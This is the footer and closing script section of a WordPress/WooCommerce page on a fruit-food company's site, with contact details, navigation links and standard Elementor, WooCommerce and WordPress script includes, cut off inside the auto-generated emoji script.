				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d36aba5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d36aba5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15ed39d" data-id="15ed39d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e79b79 elementor-widget elementor-widget-heading" data-id="5e79b79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f184289 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f184289" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ec7835 elementor-widget elementor-widget-text-editor" data-id="3ec7835" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>M. Galshoyan 6 &#8211; 8</p><p>village Surenavan,<br />Ararat, Armenia</p><div class="spacecode"> </div><p>E-mail:chocochir@mail.ru</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a711dac" data-id="a711dac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a88a2da elementor-widget elementor-widget-heading" data-id="a88a2da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f327fe7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f327fe7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c457541 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c457541" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c457541" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-856"><a href="https://fruit-food.com/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://fruit-food.com/en/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://fruit-food.com/en/products/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://fruit-food.com/en/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c457541" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-856"><a href="https://fruit-food.com/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://fruit-food.com/en/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://fruit-food.com/en/products/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://fruit-food.com/en/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a2e0a6 elementor-hidden-desktop elementor-widget elementor-widget-aora-site-logo elementor-widget-tbay-base" data-id="1a2e0a6" data-element_type="widget" data-widget_type="aora-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://fruit-food.com/en/">
                <img width="1498" height="546" src="https://fruit-food.com/wp-content/uploads/2021/03/logo.png" class="attachment-full size-full wp-image-595" alt="" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e38fe2a elementor-hidden-tablet elementor-hidden-phone" data-id="e38fe2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b4e799 elementor-widget elementor-widget-aora-site-logo elementor-widget-tbay-base" data-id="9b4e799" data-element_type="widget" data-widget_type="aora-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://fruit-food.com/en/">
                <img width="1498" height="546" src="https://fruit-food.com/wp-content/uploads/2021/03/logo.png" class="attachment-full size-full wp-image-595" alt="" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78ed6f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78ed6f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fd580f" data-id="4fd580f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3bbb3 elementor-widget elementor-widget-text-editor" data-id="fc3bbb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 fruit-food.com All Rights Reserved. Developed by <a href="https://positiveagency.ru/" target="_blank" rel="noopener">POSITIVE AGENCY</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->
	
				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-angle-up"></i>
				</a>
			</div>
					<div class="tbay-to-top-mobile tbay-to-top">
	
				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-angle-up"></i>
					</a>
					
				</div>
			</div>
		</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aora/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/css/widget-nav-menu.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/css/modules/sticky.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/css/modules/motion-fx.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://fruit-food.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://fruit-food.com/wp-admin/admin-ajax.php","security":"d1933244ee"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fruit-food.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://fruit-food.com/wp-admin/admin-ajax.php","ajaxNonce":"87afbbcff6","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fruit-food.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aora-script-js-extra">
/* <![CDATA[ */
var aora_settings = {"storage_key":"aora_83ea6da5c81dcb4dfc64b8c1c970d6f1","quantity_minus":"\u003Ci class=\"tb-icon tb-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"tb-icon tb-icon-plus\"\u003E\u003C/i\u003E","ajaxurl":"https://fruit-food.com/wp-admin/admin-ajax.php","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"some-ideas-on-internet-gaming-sites-new-jersey\",\"lang\":\"en\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":30,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-categories-width-menu","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"]},"combined_css":"","current_page":"1","popup_cart_icon":"\u003Ci class=\"tb-icon tb-icon-cross\"\u003E\u003C/i\u003E","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","quantity_mode":"","loader":"https://fruit-food.com/wp-content/themes/aora/images/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","checkout_url":"https://fruit-food.com/en/checkout/","i18n_checkout":"Checkout","is_mini_cart_click":"1","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=aora-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/functions.min.js?ver=1.0" id="aora-script-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/woocommerce.min.js?ver=1.0" id="aora-woocommerce-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/skip-link-fix.min.js?ver=1.0" id="aora-skip-link-fix-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fruit-food.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fruit-food.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fruit-food.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"036b79ad7c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3429,"title":"Some%20Ideas%20on%20Internet%20Gaming%20Sites%20%E2%80%93%20New%20Jersey%20Office%20Of%20Attorney%20General%20You%20Should%20Know%20%E2%80%93%20Fruit%20Food","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/custom-slick.min.js?ver=1.0" id="aora-custom-slick-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fruit-food.com\/wp-admin\/admin-ajax.php","nonce":"5b70c39352","urls":{"assets":"https:\/\/fruit-food.com\/wp-content\/plugins\/elementor-pro v3.34.2\/assets\/","rest":"https:\/\/fruit-food.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fruit-food.com\/en\/cart\/","checkout_page_url":"https:\/\/fruit-food.com\/en\/checkout\/","fragments_nonce":"27fecc30b2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fruit-food.com\/wp-content\/plugins\/elementor-pro v3.34.2\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fruit-food.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 